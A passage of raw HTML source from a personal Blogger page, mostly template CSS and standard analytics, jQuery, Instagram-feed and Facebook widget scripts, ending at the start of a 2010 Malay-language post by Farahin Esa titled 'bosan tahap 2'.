text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.Image img{
display: block;
margin-left: auto;
margin-right: auto;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-100089652-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3124159496703619504&amp;zx=1db95a23-6b10-48c2-942f-70ebfd62f9af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3124159496703619504&amp;zx=1db95a23-6b10-48c2-942f-70ebfd62f9af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3463188961140066 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://disismybelog.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Farahin.' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDxbpHv9jEKJR8HWnUKEGYPW84YAhXpcYVCcCtXUmfk37qs_Q_8-19njbw_ry4ev4t7jJhbTpUP5AR_C6U2Be1vMlUIxunqaKkrJDgKnCNrd-Ek-8XraC-jBXTKq0W0sb7QyuFi82f3TRe/s1600/Farahin+Esa.png' style='display: block' width='828px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>I am a happy pills for myself.</span></p>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="http://kbba9.com" target="_blank" rel="Banner KBBA"><img class="aligncenter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiB59Xh6UftFm5MLz86yBKEJeXCB_yagVeFQW9YX5r1x4lyrbryiNkGJraP50b1Cm2RGXrdxQQur0=s0-d" alt="Logo KBBA" width="600" height="75"></a>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://disismybelog.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Sub Menu 1</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Sub Menu 2</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/05/how-to-setup-juiet-blogger-template.html' itemprop='url'>Documentation</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 28</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
                  <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html' style="background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s11tfB7V5TkGNfT8DNc0Y3SlbRMBbDO3MtfYPydKtLOt1lyd2lefT9PTYq0KUJSgpJTxaCODX2mwsw_w8Li0O-rzn8LJfFkU0MM4UyWyvNLAhPQZT1l-GhuFSgJl7735CvnqrWmP6P3stqWrsK65l2PTE1ozZBqqgEL0L8X0nHCg=s0-d) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html'>
bosan tahap 2.......
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-28T14:44:00-08:00'>2:44:00&#8239;PM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6759339408933762316'><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcR2E5GhCsBP6hTZCNd0zQb0-ASO1z9Kbi9V5CUb2dY49llOqc23sQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s11tfB7V5TkGNfT8DNc0Y3SlbRMBbDO3MtfYPydKtLOt1lyd2lefT9PTYq0KUJSgpJTxaCODX2mwsw_w8Li0O-rzn8LJfFkU0MM4UyWyvNLAhPQZT1l-GhuFSgJl7735CvnqrWmP6P3stqWrsK65l2PTE1ozZBqqgEL0L8X0nHCg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcSv2elzPwg5JkDy6tXsMQMfHCwXtCQ94_7oqpopTs9EzUnGK1HL" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKVFLTMLvMobtDg4WwzvqxZ4zb9uVFH-_xNSyMkEimQ24idNiM8iM0sIhGqyuNJwkbhp4868_aWbEOfRF2XQ3zplah1xZbUyucyp7IswSa9_Ra8VmjsGBu0wOPccHzs1TKZkKHmUE7KjwWpRJq_ntut1mkukX_olQkT-JvwQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 228px; height: 221px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcQljfxDG_UNYh5OP47dqfzRqmcpLOhtz5h9L-ldKqJTZW57QuSTMw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" 